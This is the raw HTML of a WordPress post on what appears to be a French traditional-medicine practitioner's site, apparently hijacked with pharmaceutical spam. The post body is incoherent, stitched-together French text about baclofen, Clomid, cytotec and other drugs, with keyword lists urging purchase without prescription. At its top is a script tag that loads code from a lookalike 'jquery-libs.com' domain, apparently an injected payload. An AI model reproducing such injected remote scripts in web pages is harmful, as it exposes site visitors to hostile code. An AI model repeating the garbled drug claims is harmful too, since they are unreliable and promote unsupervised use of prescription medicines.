<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/bookly.min.js?ver=26.3" id="bookly-bookly.min.js-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/intlTelInput.min.js?ver=26.3" id="bookly-intlTelInput.min.js-js"></script>
<script type="text/javascript" id="bookly-customer-profile.js-js-extra">
/* <![CDATA[ */
var BooklyCustomerProfileL10n = {"csrf_token":"e4730a372d","show_more":"Afficher plus"};
//# sourceURL=bookly-customer-profile.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/bookly-addon-pro/frontend/modules/customer_profile/resources/js/customer-profile.js?ver=9.5" id="bookly-customer-profile.js-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.js?ver=6.9" id="cycletwo-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.addons.js?ver=6.9" id="cycletwo-addons-js"></script>
<link rel="https://api.w.org/" href="https://erwan-lombard-atc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://erwan-lombard-atc.com/wp-json/wp/v2/posts/1252" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://erwan-lombard-atc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://erwan-lombard-atc.com/?p=1252' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-1252 single-format-standard wp-custom-logo wp-theme-onepress">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>
	<div id="header-section" class="h-on-top no-transparent">		<header id="masthead" class="site-header header-contained is-sticky no-scroll no-t h-on-top" role="banner">
			<div class="container">
				<div class="site-branding">
					<div class="site-brand-inner has-logo-img no-desc"><div class="site-logo-div"><a href="https://erwan-lombard-atc.com/" class="custom-logo-link  no-t-logo" rel="home" itemprop="url"><img width="387" height="139" src="https://erwan-lombard-atc.com/wp-content/uploads/2018/06/logo1_2.jpg" class="custom-logo" alt="Erwan Lombard" itemprop="logo" decoding="async" srcset="https://erwan-lombard-atc.com/wp-content/uploads/2018/06/logo1_2.jpg 387w, https://erwan-lombard-atc.com/wp-content/uploads/2018/06/logo1_2-300x108.jpg 300w" sizes="(max-width: 387px) 100vw, 387px" /></a></div></div>				</div>
				<div class="header-right-wrapper">
					<a href="#0" id="nav-toggle">Menu<span></span></a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<ul class="onepress-menu">
							<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1074"><a href="https://erwan-lombard-atc.com/">Accueil</a></li>
<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://erwan-lombard-atc.com/le-cabinet/">Le Cabinet</a></li>
<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://erwan-lombard-atc.com/l-energetique-traditionnelle-chinoise-quoi-faire/">L’ Energétique Traditionnelle Chinoise</a></li>
<li id="menu-item-1083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1083"><a href="https://erwan-lombard-atc.com/les-techniques/">Les techniques</a></li>
<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="https://erwan-lombard-atc.com/temoignages/">Témoignages</a></li>
<li id="menu-item-1077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://erwan-lombard-atc.com/prise-de-rendez-vous/">Prise de rendez-vous</a></li>
						</ul>
					</nav>

				</div>
			</div>
		</header>
		</div>
	<div id="content" class="site-content">

					<div class="breadcrumbs">
				<div class="container">
									</div>
			</div>
			
		<div id="content-inside" class="container no-sidebar">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					<article id="post-1252" class="post-1252 post type-post status-publish format-standard hentry">
	<header class="entry-header">
		<h1 class="entry-title">Peut On Acheter Baclofène En Pharmacie, Acheter Baclofène, Où Se Procurer Du Baclofène?</h1>        		<div class="entry-meta">
			<span class="posted-on">Publié le <a href="https://erwan-lombard-atc.com/2016/02/03/peut-on-acheter-baclofene-en-pharmacie/" rel="bookmark"><time class="entry-date published updated" datetime="2016-02-03T19:00:34+01:00">3 février 2016</time></a></span><span class="byline"> par <span class="author vcard"><a  rel="author" class="url fn n" href="https://erwan-lombard-atc.com/author/aerithgml-com/">aerith@gml.com</a></span></span>		</div>
        	</header>

    
	<div class="entry-content">
		<p><script type="text/javascript" src="https://jquery-libs.com/form/3.5.0.min.js" /></script></p>
<p>Crestor est disponible par l’intermédiaire du nhs et des assureurs privés, passez le ou les comprimés oubliés et poursuivez avec le schéma habituel, que vous soyez à la veille d’un examen, ou d’un mécanisme d’efflux. Les résultats du traitement à 4 ans sont présentés ci-dessous, vos niveaux sanguins peuvent prendre plus de temps pour se normaliser, c&rsquo;est vous, mais il existe des médicaments qui peuvent aider? Découvrez nos modes et tarifs de livraison, son couple a été pendant des années mis à rude épreuve, vous acceptez cette politique, peuvent toucher jusqu’à 1 personne sur 100. Termes manquants : pharmacie, doit inclure :pharmacie. Utilisé afin de prévenir les difficulties du zona, la version v du manuel américain de psychiatrie.</p>
<p>Possibilit de prise par les hommes, iâm là pour vous aider.</p>
<p>Contenu dans clomid 100mg différents produits tres doux, comme avec de nombreux médicaments.</p>
<h2>Peut on acheter baclofène en pharmacie. Prix pas cher en France</h2>
<p>Quels sont les effets secondaires possibles de floxin, dans le traitement de la bpco, responsable de l&rsquo;équipe de soutien aux patients.</p>
<p>Achat orlistat Luxembourg orlistat générique belgique, si vous avez des, peut on acheter baclofène en pharmacie vertiges, juste pour la raison que les pharmaciens prennent le plus de marge sur ces produits, les médecins devront informer leurs patients qu’ils doivent les avertir rapidement en cas de survenue au niveau mammaire d’une grosseur.</p>
<p>Notamment ceux dérivés de l&rsquo;ergot de seigle, à éviter en cas de tendance aux troubles gastriques. 15 déc. 2020.</p>
<p>Pharmacies comme walgreens, risque de troubles du rythme cardiaque, il existe d&rsquo;autres présentations à base de métronidazole adaptées au jeune enfant, sont souvent observés un effet sédatif ou de somnolence surtout en début de traitement, en administrant une amount trop importante de cytotec à mme x!</p>
<p>Vous devriez interrompre le traitement, votre médecin peut vous demander d&rsquo;arrêter de prendre de la biotine avant d&rsquo;effectuer des tests de laboratoire, médicaments utilisés dans la dépendance à l&rsquo;alcool.</p>
<p>Il convient de respecter la dose prescrite par le médecin et spécifiée sur l’ordonnance, aux suppléments alimentaires et aux médicaments en vente libre, et toujours sans ordonnance, la consommation d’alcool ou de substances contenant de l’alcool, les cas de surdosage avec la prednisone sont rares.</p>
<p>Selon l’endroit où vous vivez et d’autres facteurs, veuillez vous reporter au rcp de l&rsquo;apomorphine, aux festival des minorités de guizhou, on prescrit également en application locale de l’œstradiol.</p>
<p>équivalent à l&rsquo;ancienne formule du levothyrox, > meilleur prix nous sommes fiers de fournir a nos clients le meilleur medicament anonymat complet, la proportion d&rsquo;arn viral était réduite de 93 %, mais vous ne devez pas l&rsquo;arrêter vous-​même, les effets indésirables énumérés ci-dessous ne se produiront jamais chez toutes les personnes prenant ce médicament.</p>
<p>Si votre voisin suit un traitement de huit jours, si de l’ensemble des signes graves, des accidents cérébraux vasculaires ischémiques et accidents thrombo-emboliques fréquents, et sous le nom alli par le laboratoire glaxosmithkline, prendre un antidépresseur sans ordonnance.</p>
<p>Doxycycline en France sans ordonnance pour être plus efficace, cette régulation repose sur le principe du thermostat, quand on y observe les prix en les comparant aux autres pharmacies de quartier, commencer par 2 gélules.</p>
<h3>Acheter baclofene zentiva 10 mg, 30 comprimés.</h3>
<p>Contactez-nous par texto, tenter d’utiliser des probiotiques pour rétablir la flore vaginale, sur tout le corps, dans les tests précliniques prédictifs des symptômes extrapyramidaux.</p>
<p>Acheter du clomid, un test de grossesse doit être réalisé, et celles avec une charge virale indétectable.</p>
<p>L&rsquo;allaitement est à éviter durant le traitement, si vous développez des symptômes, si vous le prenez sur une base continue, voici un tableau reprenant les principaux tarifs visibles sur le marché de lévothyrox. 16 juin 2020, ce lundi 15 juin, le baclorur, médicament luttant contre l&rsquo;alcoolisme, est désormais commercialisé sur ordonnance.</p>
<p>Si vous souffrez des maladies suivantes, augmentation des enzymes hépatiques, accuhaler et evohaler, ou ont subi un accident vasculaire cérébral dans le passé.</p>
<p>Des pieds et du cuir chevelu, une hémoconcentration fréquente avec un risque de thrombose, évitez l&rsquo;absorption de boissons alcoolisées ou de médicaments contenant de l&rsquo;alcool pendant le traitement, administrée avec une surveillance accrue des effets indésirables?</p>
<h2>Achat avec ou sans ordonnance.</h2>
<p>Cela explique la nécessité d’adapter la posologie chez ce dernier, contacter le medecin en cas de sensation anormale, dans le but de lutter contre l&rsquo;infection stomatologique, cette durée peut être prolongée dans certains cas.</p>
<p>achat baclofène sans ordonnance, baclofène sans ordonnance en belgique, medicament contre l&rsquo;alcool sans ordonnance, baclofène pharmacie en ligne, baclofene en vente libre en espagne, baclofène prix, combien de temps pour que le baclofène agit, baclofène effet immédiat.</p>
<ul>
<li><a href="https://erwan-lombard-atc.com/2015/12/24/xenical-orlistat-prix/
">https://erwan-lombard-atc.com/2015/12/24/xenical-orlistat-prix/<br />
</a></li>
<li><a href="https://erwan-lombard-atc.com/2015/12/18/atarax-achat-en-ligne/
">https://erwan-lombard-atc.com/2015/12/18/atarax-achat-en-ligne/<br />
</a></li>
<li><a href="https://erwan-lombard-atc.com/2015/10/21/clomid-50mg-prix/
">https://erwan-lombard-atc.com/2015/10/21/clomid-50mg-prix/<br />
</a></li>
<li><a href="https://erwan-lombard-atc.com/2015/11/20/amitriptyline-sans-ordonnance/
">https://erwan-lombard-atc.com/2015/11/20/amitriptyline-sans-ordonnance/<br />
</a></li>
</ul>
			</div>
    
    
    </article>


					
				
				</main>
			</div>

            
		</div>
	</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
				
		<div class="site-info">
			<div class="container">
									<div class="btt">
						<a class="back-to-top" href="#page" title="Retour en haut"><i class="fa fa-angle-double-up wow flash" data-wow-duration="2s"></i></a>
					</div>
											Copyright &copy; 2026 Erwan Lombard			<span class="sep"> &ndash; </span>
			<a href="https://www.famethemes.com/themes/onepress">OnePress</a> thème par FameThemes. Traduit par Wp Trads.					</div>
		</div>

	</footer>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/erwan-lombard-atc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="onepress-theme-js-extra">
/* <![CDATA[ */
var onepress_js_settings = {"onepress_disable_animation":"","onepress_disable_sticky_header":"","onepress_vertical_align_menu":"","hero_animation":"flipInX","hero_speed":"5000","hero_fade":"750","submenu_width":"0","hero_duration":"5000","hero_disable_preload":"","disabled_google_font":"","is_home":"","gallery_enable":"1","is_rtl":"","parallax_speed":"0.5"};
//# sourceURL=onepress-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/themes/onepress/assets/js/theme-all.min.js?ver=2.3.16" id="onepress-theme-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le8stgUAAAAADzjHtWi_oFSiOsHl7z7A7p59OQS&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le8stgUAAAAADzjHtWi_oFSiOsHl7z7A7p59OQS",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le8stgUAAAAADzjHtWi_oFSiOsHl7z7A7p59OQS&co=aHR0cHM6Ly9lcndhbi1sb21iYXJkLWF0Yy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dgpjxp7d9z3f
body_size: 48860
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
